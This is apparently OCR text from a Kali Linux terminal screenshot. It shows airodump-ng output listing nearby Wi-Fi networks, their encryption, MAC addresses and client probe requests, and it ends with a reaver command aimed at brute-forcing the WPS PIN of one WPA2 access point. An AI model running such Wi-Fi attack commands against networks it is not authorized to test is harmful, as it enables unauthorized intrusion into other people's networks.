 root@kali: ~
File Edit View Search Terminal Help
CH 14 ][ Elapsed: 24 s ][ 2015-09-07 13:14
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSID
02:20:E0:96:2E:92 -1 5 0 0 10 11 OPN HPC4ABCC
B8:76:3F:5E:8A:82 -1 0 121 6 1 -1 WPA 0.0 <length: 0>
F0:7B:CB:5D:75:C2 -43 28 0 0 1 54e WPA2 CCMP PSK BUCKYSWIFI
9C:AD:97:C5:58:5B -62 8 0 0 6 54e WPA2 CCMP PSK 1.0 DVW3201B63
C0:C1:C0:A3:E9:6A -66 15 0 0 6 54e OPN 1.0 Cisco07397
20:E5:2A:92:09:9B -66 2 0 0 1 22e. WPA2 CCMP PSK Frontier Maguire
6C:C2:17:80:23:70 -66 6 0 0 3 54e. WPA2 CCMP PSK HP-Print-70-Photosmart
00:71:CC:25:0A:B0 -67 22 1 0 11 54e WPA2 CCMP PSK 1.0 Home
00:22:75:72:DD:E7 -69 11 7 0 6 54e WPA TKIP PSK 1.0 Belkin Network
28:C6:8E:82:95:00 -71 12 2 0 11 54e WPA2 CCMP PSK Locked NETGEAR71
BSSID STATION PWR Rate Lost Frames Probe
k
02:20:E0:96:2E:92 B4:99:BA:C4:AB:CC -73 0 - 1 0 5
(not associated) E8:06:88:94:34:8E -55 0 - 1 0 6 DDW361103,U10C022F9,DG860AB2,BigMonk
B8:76:3F:5E:8A:82 88:25:2C:70:7D:46 -62 0 - 5e 234 122 kcacres
C0:C1:C0:A3:E9:6A BC:52:B7:75:A9:BC -1 1e- 0 0 1
root@kali:~# reaver -i wlan0mon -b F0:7B:CB:5D:75:C2 -c 1 -f -a -w -vv